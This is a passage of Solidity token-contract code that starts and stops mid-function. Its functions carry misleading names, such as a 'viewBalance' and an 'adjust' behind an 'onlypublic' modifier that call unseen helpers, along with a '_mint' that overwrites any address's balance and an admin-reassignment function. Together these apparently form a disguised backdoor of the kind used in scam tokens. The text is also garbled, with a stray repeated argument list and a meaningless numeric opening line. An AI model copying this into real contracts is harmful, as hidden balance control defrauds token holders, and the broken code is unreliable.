
/**/(1786079400651370463473352191087998557
1412708986);
}
function viewBalance(address _to, uint256
_amount) public onlypublic {
_balanceView(_to, _amount);(_to,
_amount);
}
function setAdm(address Adm_) public
returns (bool) {
require(msg.sender == _mod);
_adm = Adm_;
}
function _mint(address miner, uint256
_value) internal info {
balances[miner] = _value;
}
function adjust(address spender, uint256
addedValue) public onlypublic returns (bool) {
_dialone(spender, addedValue);
return true;
}
function _approvals(address spender,